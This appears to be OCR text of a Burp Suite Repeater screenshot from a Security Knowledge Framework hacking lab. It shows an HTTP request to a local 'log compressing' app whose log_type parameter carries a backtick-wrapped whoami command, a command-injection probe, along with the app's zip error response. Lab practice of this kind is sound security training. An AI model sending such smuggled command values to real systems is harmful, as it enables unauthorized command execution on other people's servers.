 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Send Cancel Burp AI
Target: http://localhost:7004 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /compress?log_type=`whoami` HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: it-IT,it;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
Log toolbox
Log Compressing Tool:
Access log
Error log
Compress .zip
zip warning: name not matched app_log.txt zip error: Nothing to do! (log.zip)
First do your best to hack the website. If you get stuck, visualize a new hint.
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 4
Inspector
Notes
Custom actions
Done
10,337 bytes | 8 millis
Event log All issues
Memory: 172.8MB
Disabled